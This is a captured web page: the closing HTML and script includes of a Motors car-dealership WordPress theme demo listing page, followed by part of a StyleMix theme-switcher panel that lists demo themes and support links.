						$('.vehicle_vin_report_inner').css('height', height_report_inner);
						$('.vehicle_vin_report_inner').css('max-height', height_report_inner);
						// $('.vehicle_vin_report_inner').css('width','614px');
						$('.vehicle_vin_report_note .vehicle_vin_report_inner').css('width', '90%');

						if (document.querySelector(".vehicle_vin_report_note") != null) {
							$('.vehicle_vin_report_note').css('width', '90%');
							$('.vehicle_vin_report_note').css('padding', '20px');
						}
						$('#main').css('padding', '20px');
					};

					window.onafterprint = afterPrint;
					window.print();

				}

				$('body').removeClass('activeSell');
				$('.loading2').removeClass('activeLoad2');

				$('.vc_toggle, .vc_toggle_').click(function () {
					$(this).toggleClass('vc_toggle_active');
				});

				$('#stm_vim_history').show();
				$('body').addClass('showVinHistory');

				$('.close-history').click(function () {
					$('#stm_vim_history').hide();
					$('body').removeClass('showVinHistory');
				});
			}

			function stm_not_obj() {
				var html = '<h4>Whoops, looks like something went wrong. Please <a class="close-history">close</a> and try again</h4>';
				stm_show_modal(html);
			}
		});
		$('.vc_toggle .row').click(function (event) {
			event.preventDefault();
		});

	})(jQuery)
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/bootstrap/tab.js?ver=1.4.98" id="bootstrap-tab-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/jquery.cookie.js?ver=1.4.98" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/owl.carousel.js?ver=1.4.98" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/lightgallery-all.js?ver=1.4.98" id="light-gallery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/chart.min.js?ver=1.4.98" id="chart-js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/jquery.uniform.min.js?ver=1.4.98" id="uniform-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/motors-datetimepicker.js?ver=1.4.98" id="motors-datetimepicker-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="listings-init-js-extra">
/* <![CDATA[ */
var stm_i18n = {"stm_label_add":"Add to compare","stm_label_remove":"Remove from compare","stm_label_remove_list":"Remove from list","stm_label_in_compare":"In compare list","add_to_compare":"Add to compare","remove_from_compare":"Remove from compare","stm_already_added_to_compare_text":"You have already added 3 cars","remove_from_favorites":"Remove from favorites","add_to_favorites":"Add to favorites","motors_vl_config":{"enable_friendly_urls":false},"required_fields":"Please enter required fields","image_upload_required":"Please upload a photo to create a listing","seller_notes_required":"Please leave a seller\u2019s note to create a listing","features_required":"Please choose at least one feature to create a listing","video_required":"Please share a video URL to create a listing","car_price_required":"Please add item price","mvl_current_page_url":"https://motors.stylemixstage.com/listings/tesla-roadster/","mvl_search_placeholder":"Search","mvl_password_validation":"Password must contain at least 8 characters."};
//# sourceURL=listings-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/init.js?ver=1.4.98" id="listings-init-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-user-sidebar.js?ver=1.4.98" id="mvl-user-sidebar-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/select2.full.min.js?ver=1.4.98" id="stmselect2-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/filter.js?ver=1.4.98" id="listings-filter-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-ajax.js?ver=1.4.98" id="app-ajax-js"></script>
<script type="text/javascript" id="app-ajax-js-after">
/* <![CDATA[ */
var onloadRecaptchaCallback = function() {
        var submitButton = document.querySelector('.stm-login-register-form .stm-register-form form input[type="submit"]');
        if (submitButton) {
            submitButton.setAttribute('disabled', '1');
        }
    };
//# sourceURL=app-ajax-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/motors-login-register.js?ver=1.4.98" id="motors-login-register-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/brazzers-carousel.min.js?ver=1.4.98" id="brazzers-carousel-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/hoverable-gallery.js?ver=1.4.98" id="hoverable-gallery-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/stm-megamenu/assets/js/megamenu.js?ver=2.3.15" id="stm_megamenu-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/lg-video.js?ver=5.6.49" id="lg-video-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/typeahead.jquery.min.js?ver=5.6.49" id="typeahead-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/app-select2.js?ver=1.4.98" id="app-select2-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/parts/uniform.js?ver=5.6.49" id="uniform-init-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/lazyload.js?ver=1.4.98" id="lazyload-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/dist/bootstrap.js?ver=5.6.49" id="bootstrap-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-extra">
/* <![CDATA[ */
var motors_i18n = [];
var stm_theme_config = {"enable_friendly_urls":""};
//# sourceURL=stm-theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app.js?ver=5.6.49" id="stm-theme-scripts-js"></script>
<script type="text/javascript" id="stm-theme-scripts-js-after">
/* <![CDATA[ */
var stm_cats_conf = {"condition":false,"body":false,"make":false,"serie":false,"mileage":true,"ca-year":false,"price":true,"transmission":false,"exterior-color":false,"interior-color":false};
//# sourceURL=stm-theme-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app-header-scroll.js?ver=5.6.49" id="stm-theme-scripts-header-scroll-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/app-ajax.js?ver=5.6.49" id="stm-theme-scripts-ajax-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/filter.js?ver=5.6.49" id="stm-theme-script-filter-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://motors.stylemixstage.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=stmMotorsCaptcha&amp;render=explicit&amp;ver=1.4.98" id="stm_grecaptcha-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-wpbakery-widgets/assets/js/stm_sell_a_car.js?ver=6.9" id="stm_sell_a_car-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/js_composer/assets/lib/vendor/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=8.0" id="jquery_ui_tabs_rotate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDRiOJcH5jlSFqsAFGOgkGLZ02XvQSMTHo&amp;libraries=places&amp;loading=async&amp;language=en-US&amp;callback=stm_gmap_lib_loaded&amp;ver=1.0" id="stm_gmap-js"></script>
<script type="text/javascript" id="stm_gmap-js-after">
/* <![CDATA[ */
function stm_gmap_lib_loaded(){ var stmGmap = new CustomEvent( 'stm_gmap_api_loaded', { bubbles: true } ); 
						jQuery( document ).ready( function(){
							document.body.dispatchEvent( stmGmap ); 
						} );
					}
//# sourceURL=stm_gmap-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/plugins/motors-car-dealership-classified-listings/assets/js/frontend/stm-google-places.js?ver=1.4.98" id="stm-google-places-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/stmdatetimepicker.js?ver=5.6.49" id="stmdatetimepicker-js"></script>
<script type="text/javascript" src="https://motors.stylemixstage.com/wp-content/themes/motors/assets/js/parts/datetime.js?ver=5.6.49" id="app-datetime-js"></script>
<script></script><div id="stm-overlay"></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static.stylemixthemes.com/shared/envato-switcher/inline.html
body_size: 9821
content:
<div id="stm_wrapper" class="stm_iframe_customization_panel">
    <div id="switcher">
        <div class="switcher__left">
            <div class="preview__envato-logo">
                <a id="stm_envato_iframe" target="_blank" rel="nofollow" href="#">Envato Market</a>
            </div>
            <div id="theme-list">
                <div id="theme-select">
                    <a href="#">More themes
                        <span></span>
                        <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"
                             preserveAspectRatio="xMidYMid" width="17" height="10" viewBox="0 0 17 10">
                            <image xlink:href="[data-uri]"
                                   width="17" height="10"/>
                        </svg>
                    </a>
                </div>
                <div class="theme-list-screens">
                    <div id="theme-consulting" class="screen">
                        <a id="stm_go_theme_consulting"
                            href="https://stylemixthemes.com/consulting/"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Consulting.jpg">
                        </a>
                    </div>
                    <div id="theme-motors" class="screen">
                        <a id="stm_go_theme_motors"
                            href="https://stylemixthemes.com/motors/"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Motors.jpg">
                        </a>
                    </div>
                    <div id="theme-master-study" class="screen">
                        <a id="stm_go_theme_study"
                            href="https://stylemixthemes.com/masterstudy/"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Masterstudy.jpg">
                        </a>
                    </div>
                    <div id="theme-pearl" class="screen">
                        <a id="stm_go_theme_pearl"
                            href="https://pearl.stylemixthemes.com/landing/"
	                        rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Pearl.jpg">
                        </a>
                    </div>
                    <div id="theme-splash" class="screen">
                        <a id="stm_go_theme_splash"
                            href="https://splash.stylemixthemes.com/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Splash.jpg">
                        </a>
                    </div>
                    <div id="theme-crypterio" class="screen">
                        <a id="stm_go_theme_crypterio"
                            href="https://crypterio.stylemixthemes.com/landing/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Crypterio.jpg">
                        </a>
                    </div>
                    <div id="theme-companion" class="screen">
                        <a id="stm_go_theme_companion"
                            href="https://companion.stylemixthemes.com/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Companion.jpg">
                        </a>
                    </div>
                    <div id="theme-sequoia" class="screen">
                        <a id="stm_go_theme_sequoia"
                            href="https://sequoia.stylemixthemes.com/"
                            rel="nofollow"
                            data-loaded="false"
                            data-img="https://stylemixthemes.com/demo/images/Sequoia.jpg">
                        </a>
                    </div>
                    <div id="theme-trans-cargo" class="screen">
                        <a id="stm_go_theme_trans-cargo"
                            href="https://logistics.stylemixthemes.com/"
                            data-loaded="false"
							rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Transcargo.jpg">
                        </a>
                    </div>
                    <div id="theme-health-coach" class="screen">
                        <a id="stm_go_theme_health-coach"
                            href="https://healthcoach.stylemixthemes.com/"
                            data-loaded="false"
							rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Health Coach.jpg">
                        </a>
                    </div>
                    <div id="theme-smarty" class="screen">
                        <a id="stm_go_theme_smarty"
                            href="https://smartyschool.stylemixthemes.com/landing/"
                            data-loaded="false"
	                        rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Smarty.jpg">
                        </a>
                    </div>
                    <div id="theme-homepress" class="screen">
                        <a id="stm_go_theme_homepress"
                           href="https://stylemixthemes.com/homepress/"
                           data-loaded="false"
                           data-img="https://stylemixthemes.com/demo/images/Homepress.jpg">
                        </a>
                    </div>
                    <div id="theme-manufacturer" class="screen">
                        <a id="stm_go_theme_manufacturer"
                            href="https://manufacturer.stylemixthemes.com/landing/"
                            data-loaded="false"
							rel="nofollow"
                            data-img="https://stylemixthemes.com/demo/images/Manufacturer.jpg">
                        </a>
                    </div>
                    <div id="theme-hotello" class="screen">
                        <a id="stm_go_theme_hotello"
                           href="https://hotello.stylemixthemes.com/"
                           data-loaded="false"
	                        rel="nofollow"
                           data-img="https://stylemixthemes.com/demo/images/Hotello.jpg">
                        </a>
                    </div>
                    <div id="theme-betop" class="screen">
                        <a id="stm_go_theme_betop"
                           href="https://betop.stylemixthemes.com/"
                           data-loaded="false"
	                       rel="nofollow"
                           data-img="https://stylemixthemes.com/demo/images/Becoach.jpg">
                        </a>
                    </div>
                </div>
                <ul style="list-style-type: none;">
                    <li data-theme="theme-consulting"><a href="https://stylemixthemes.com/consulting/">Consulting <span>Business</span></a></li>
                    <li data-theme="theme-motors"><a href="https://stylemixthemes.com/motors/">Motors <span>Car Dealer</span></a></li>
                    <li data-theme="theme-master-study"><a href="https://stylemixthemes.com/masterstudy/">Masterstudy <span>Education</span></a></li>
                    <li data-theme="theme-pearl"><a href="https://pearl.stylemixthemes.com/landing/" rel="nofollow">Pearl <span>Business</span></a></li>
                    <li data-theme="theme-splash"><a href="https://splash.stylemixthemes.com/" rel="nofollow">Splash <span>Sport</span></a></li>
                    <li data-theme="theme-crypterio"><a href="https://crypterio.stylemixthemes.com/landing/" rel="nofollow">Crypterio <span>Technology</span></a></li>
                    <li data-theme="theme-companion"><a href="https://companion.stylemixthemes.com/" rel="nofollow">Companion <span>Business</span></a></li>
                    <li data-theme="theme-sequoia"><a href="https://sequoia.stylemixthemes.com/" rel="nofollow">Sequoia <span>Business</span></a></li>
                    <li data-theme="theme-trans-cargo"><a href="https://logistics.stylemixthemes.com/" rel="nofollow">Transcargo <span>Logistics</span></a></li>
                    <li data-theme="theme-health-coach"><a href="https://healthcoach.stylemixthemes.com/" rel="nofollow">Health Coach <span>Beauty & Health</span></a></li>
                    <li data-theme="theme-smarty"><a href="https://smartyschool.stylemixthemes.com/landing/" rel="nofollow">Smarty <span>Education</span></a></li>
                    <li data-theme="theme-homepress"><a href="https://stylemixthemes.com/homepress/">Homepress <span>Real Estate</span></a></li>
                    <li data-theme="theme-manufacturer"><a href="https://manufacturer.stylemixthemes.com/" rel="nofollow">Manufacturer <span>Business</span></a></li>
                    <li data-theme="theme-hotello"><a href="https://hotello.stylemixthemes.com/" rel="nofollow">Hotello <span>Travel</span></a></li>
                    <li data-theme="theme-betop"><a href="https://betop.stylemixthemes.com/" rel="nofollow">Betop <span>Education</span></a></li>
                </ul>
            </div>
        </div>

        <div class="switcher__center">
            <div class="wp_support_banner">
                <a id="stm_theme_customization_banner"
                   href="https://stylemix.net/ticket-form/"
                   target="_blank" rel="nofollow" title="Stylemix">
                    <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"
                         preserveAspectRatio="xMidYMid" width="28.28" height="28.282" viewBox="0 0 28.28 28.282">
                        <path d="M14.143,18.867 C12.841,18.867 11.730,18.406 10.810,17.485 C9.889,16.565 9.429,15.454 9.429,14.152 C9.429,12.851 9.889,11.740 10.810,10.819 C11.730,9.898 12.841,9.438 14.143,9.438 C15.444,9.438 16.555,9.898 17.476,10.819 C18.397,11.740 18.857,12.851 18.857,14.152 C18.857,15.454 18.397,16.565 17.476,17.485 C16.555,18.406 15.444,18.867 14.143,18.867 ZM28.138,11.712 C28.040,11.583 27.911,11.507 27.752,11.482 L24.382,10.966 C24.198,10.377 23.946,9.776 23.627,9.162 C23.848,8.855 24.179,8.422 24.621,7.864 C25.063,7.305 25.376,6.897 25.560,6.639 C25.658,6.504 25.708,6.363 25.708,6.215 C25.708,6.044 25.664,5.909 25.579,5.810 C25.137,5.184 24.124,4.141 22.540,2.680 C22.393,2.557 22.239,2.495 22.080,2.495 C21.896,2.495 21.748,2.551 21.638,2.661 L19.023,4.632 C18.519,4.374 17.967,4.147 17.366,3.950 L16.850,0.562 C16.838,0.402 16.767,0.270 16.638,0.166 C16.509,0.062 16.359,0.009 16.187,0.009 L12.099,0.009 C11.743,0.009 11.522,0.181 11.436,0.525 C11.276,1.139 11.098,2.281 10.902,3.950 C10.325,4.134 9.766,4.368 9.226,4.650 L6.685,2.680 C6.525,2.557 6.365,2.495 6.206,2.495 C5.936,2.495 5.356,2.935 4.466,3.812 C3.575,4.690 2.971,5.350 2.652,5.792 C2.541,5.951 2.486,6.093 2.486,6.215 C2.486,6.363 2.547,6.510 2.670,6.657 C3.493,7.652 4.149,8.499 4.641,9.199 C4.334,9.763 4.094,10.328 3.922,10.893 L0.497,11.408 C0.362,11.433 0.245,11.513 0.147,11.648 C0.049,11.783 -0.000,11.924 -0.000,12.071 L-0.000,16.160 C-0.000,16.319 0.049,16.463 0.147,16.592 C0.245,16.721 0.374,16.798 0.534,16.822 L3.904,17.320 C4.076,17.921 4.328,18.529 4.659,19.143 C4.438,19.450 4.107,19.883 3.665,20.441 C3.223,21.000 2.910,21.408 2.725,21.666 C2.627,21.801 2.578,21.942 2.578,22.089 C2.578,22.249 2.621,22.390 2.707,22.513 C3.186,23.176 4.199,24.207 5.746,25.607 C5.880,25.742 6.034,25.809 6.206,25.809 C6.390,25.809 6.543,25.754 6.666,25.643 L9.263,23.673 C9.766,23.931 10.319,24.158 10.920,24.354 L11.436,27.743 C11.448,27.902 11.519,28.034 11.648,28.139 C11.777,28.243 11.927,28.295 12.099,28.295 L16.187,28.295 C16.543,28.295 16.764,28.123 16.850,27.780 C17.009,27.165 17.187,26.024 17.384,24.354 C17.961,24.170 18.519,23.937 19.060,23.655 L21.601,25.643 C21.773,25.754 21.932,25.809 22.080,25.809 C22.350,25.809 22.927,25.373 23.811,24.502 C24.695,23.630 25.302,22.967 25.634,22.513 C25.744,22.390 25.800,22.249 25.800,22.089 C25.800,21.930 25.738,21.776 25.616,21.629 C24.732,20.549 24.075,19.702 23.645,19.088 C23.891,18.634 24.130,18.075 24.363,17.412 L27.770,16.896 C27.917,16.872 28.040,16.792 28.138,16.657 C28.237,16.522 28.286,16.381 28.286,16.233 L28.286,12.145 C28.286,11.986 28.237,11.841 28.138,11.712 Z"
                              class="stm_wheel_svg"></path>
                    </svg>

                    <div class="stm_customization">
                        <span>Theme Customization</span>
                        <span class="green">Get a free quote</span>
                    </div>
                </a>
            </div>

            <div class="switcher__links">
                <a target="_blank" href="https://www.youtube.com/channel/UCpuJgzrLAbVKCHDo_1lluKA" rel="nofollow"
                   class="switcher__link">
                    <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"
                         preserveAspectRatio="xMidYMid" width="16" height="11" viewBox="0 0 32 22.5">
                        <path d="M12.696,6.420 L21.339,10.938 L12.696,15.402 L12.696,6.420 ZM4.804,0.331 C4.792,0.331 4.690,0.340 4.500,0.358 C4.309,0.375 4.172,0.393 4.089,0.411 C4.006,0.429 3.866,0.456 3.670,0.492 C3.473,0.527 3.304,0.575 3.161,0.634 C3.018,0.694 2.851,0.771 2.661,0.867 C2.470,0.962 2.286,1.078 2.107,1.215 C1.929,1.352 1.756,1.509 1.589,1.688 L1.339,1.992 C1.172,2.194 0.982,2.560 0.768,3.090 C0.554,3.620 0.405,4.212 0.321,4.867 C0.095,6.593 -0.012,8.319 -0.000,10.045 L-0.000,12.474 L-0.000,13.188 C0.012,13.676 0.045,14.352 0.098,15.215 C0.152,16.078 0.226,16.891 0.321,17.652 C0.405,18.307 0.563,18.908 0.795,19.456 C1.027,20.004 1.199,20.352 1.313,20.500 C1.426,20.649 1.518,20.759 1.589,20.831 C1.875,21.129 2.211,21.373 2.598,21.563 C2.985,21.754 3.289,21.879 3.509,21.938 C3.729,21.998 4.054,22.057 4.482,22.117 L5.125,22.188 L6.000,22.259 C6.571,22.295 7.765,22.340 9.580,22.393 C11.396,22.447 13.536,22.486 16.000,22.509 C20.476,22.509 24.208,22.396 27.196,22.170 C27.208,22.170 27.306,22.161 27.491,22.143 C27.676,22.126 27.813,22.108 27.902,22.090 C27.991,22.072 28.134,22.045 28.330,22.009 C28.527,21.974 28.696,21.926 28.839,21.867 C28.982,21.807 29.149,21.733 29.339,21.643 C29.530,21.554 29.714,21.441 29.893,21.304 C30.071,21.167 30.244,21.009 30.411,20.831 L30.661,20.527 C30.827,20.325 31.018,19.959 31.232,19.429 C31.446,18.899 31.595,18.307 31.679,17.652 C31.905,15.926 32.012,14.200 32.000,12.474 L32.000,10.045 L32.000,9.331 C31.988,8.843 31.955,8.167 31.902,7.304 C31.848,6.441 31.774,5.629 31.679,4.867 C31.595,4.212 31.438,3.611 31.205,3.063 C30.973,2.516 30.801,2.167 30.688,2.018 C30.574,1.870 30.482,1.759 30.411,1.688 C30.244,1.509 30.071,1.352 29.893,1.215 C29.714,1.078 29.530,0.962 29.339,0.867 C29.149,0.771 28.982,0.694 28.839,0.634 C28.696,0.575 28.527,0.527 28.330,0.492 C28.134,0.456 27.994,0.429 27.911,0.411 C27.827,0.393 27.690,0.375 27.500,0.358 C27.309,0.340 27.208,0.331 27.196,0.331 L25.893,0.259 C25.024,0.200 23.658,0.143 21.795,0.090 C19.931,0.036 18.000,0.009 16.000,0.009 C11.524,0.009 7.792,0.117 4.804,0.331 L4.804,0.331 Z"
                              class="stm_play_svg"/>
                    </svg>
                    Tutorials
                </a>
                <a target="_blank" href="https://stylemixthemes.com/wp/" class="switcher__link">
                    <svg class="stm_wordpress" xmlns="https://www.w3.org/2000/svg"
                         xmlns:xlink="https://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="16"
                         height="16" viewBox="0 0 32 32">
                        <path d="M4.393,23.349 C5.809,25.563 7.684,27.236 10.018,28.367 L3.464,10.420 C2.667,12.206 2.268,14.069 2.268,16.009 C2.268,18.688 2.976,21.134 4.393,23.349 ZM24.143,11.527 C24.107,11.468 24.024,11.331 23.893,11.117 C23.762,10.902 23.676,10.759 23.634,10.688 C23.592,10.617 23.518,10.492 23.411,10.313 C23.304,10.134 23.232,10.000 23.196,9.911 C23.161,9.822 23.107,9.697 23.036,9.536 C22.964,9.375 22.917,9.239 22.893,9.126 C22.869,9.012 22.845,8.884 22.821,8.742 C22.797,8.599 22.786,8.456 22.786,8.313 C22.786,7.658 23.006,7.090 23.446,6.608 C23.887,6.126 24.434,5.884 25.089,5.884 L25.268,5.884 C24.018,4.742 22.598,3.855 21.009,3.224 C19.420,2.593 17.750,2.277 16.000,2.277 C13.643,2.277 11.455,2.834 9.438,3.947 C7.420,5.060 5.786,6.569 4.536,8.474 C4.655,8.474 4.809,8.477 5.000,8.483 C5.190,8.489 5.327,8.492 5.411,8.492 L9.071,8.313 C9.297,8.301 9.467,8.382 9.580,8.554 C9.693,8.727 9.708,8.911 9.625,9.108 C9.542,9.304 9.387,9.414 9.161,9.438 C8.661,9.498 8.137,9.545 7.589,9.581 L12.589,24.438 L15.589,15.438 L13.446,9.581 L12.018,9.438 C11.875,9.426 11.759,9.379 11.670,9.295 C11.580,9.212 11.527,9.114 11.509,9.001 C11.491,8.887 11.500,8.777 11.536,8.670 C11.571,8.563 11.640,8.474 11.741,8.402 C11.842,8.331 11.964,8.301 12.107,8.313 C13.619,8.420 14.821,8.480 15.714,8.492 L19.375,8.313 C19.601,8.301 19.771,8.382 19.884,8.554 C19.997,8.727 20.012,8.911 19.929,9.108 C19.845,9.304 19.690,9.414 19.464,9.438 C18.964,9.498 18.440,9.545 17.893,9.581 L22.857,24.331 L24.214,19.759 C24.262,19.605 24.366,19.259 24.527,18.724 C24.688,18.188 24.792,17.837 24.839,17.670 C24.887,17.504 24.955,17.242 25.045,16.884 C25.134,16.527 25.193,16.233 25.223,16.000 C25.253,15.768 25.268,15.539 25.268,15.313 C25.268,14.063 24.893,12.801 24.143,11.527 L24.143,11.527 ZM12.125,29.170 C13.375,29.551 14.667,29.742 16.000,29.742 C17.536,29.742 19.054,29.480 20.554,28.956 C20.506,28.896 20.476,28.831 20.464,28.759 L16.232,17.206 L12.125,29.170 ZM28.143,10.831 C28.143,12.105 27.792,13.748 27.089,15.759 L22.893,27.867 C24.976,26.652 26.637,24.995 27.875,22.893 C29.113,20.792 29.732,18.498 29.732,16.009 C29.732,13.688 29.167,11.492 28.036,9.420 C28.107,9.861 28.143,10.331 28.143,10.831 L28.143,10.831 ZM4.679,4.688 C3.250,6.117 2.113,7.819 1.268,9.795 C0.422,11.771 0.000,13.843 0.000,16.009 C0.000,18.176 0.422,20.248 1.268,22.224 C2.113,24.200 3.250,25.902 4.679,27.331 C6.107,28.759 7.809,29.896 9.786,30.742 C11.762,31.587 13.833,32.009 16.000,32.009 C18.167,32.009 20.238,31.587 22.214,30.742 C24.190,29.896 25.893,28.759 27.321,27.331 C28.750,25.902 29.887,24.200 30.732,22.224 C31.577,20.248 32.000,18.176 32.000,16.009 C32.000,13.843 31.577,11.771 30.732,9.795 C29.887,7.819 28.750,6.117 27.321,4.688 C25.893,3.259 24.190,2.123 22.214,1.277 C20.238,0.432 18.167,0.009 16.000,0.009 C13.833,0.009 11.762,0.432 9.786,1.277 C7.809,2.123 6.107,3.259 4.679,4.688 ZM5.205,26.804 C3.842,25.441 2.756,23.816 1.946,21.929 C1.137,20.042 0.732,18.069 0.732,16.009 C0.732,13.950 1.137,11.977 1.946,10.090 C2.756,8.203 3.842,6.578 5.205,5.215 C6.568,3.852 8.193,2.766 10.080,1.956 C11.967,1.146 13.940,0.742 16.000,0.742 C18.059,0.742 20.033,1.146 21.920,1.956 C23.806,2.766 25.431,3.852 26.795,5.215 C28.158,6.578 29.244,8.203 30.054,10.090 C30.863,11.977 31.268,13.950 31.268,16.009 C31.268,18.069 30.863,20.042 30.054,21.929 C29.244,23.816 28.158,25.441 26.795,26.804 C25.431,28.167 23.806,29.253 21.920,30.063 C20.033,30.872 18.059,31.277 16.000,31.277 C13.940,31.277 11.967,30.872 10.080,30.063 C8.193,29.253 6.568,28.167 5.205,26.804 Z"
                              class="stm_wp_svg"/>
                    </svg>
                    Blog
                </a>
            </div>
        </div>

        <div class="switcher__right">
            <div class="purchase">
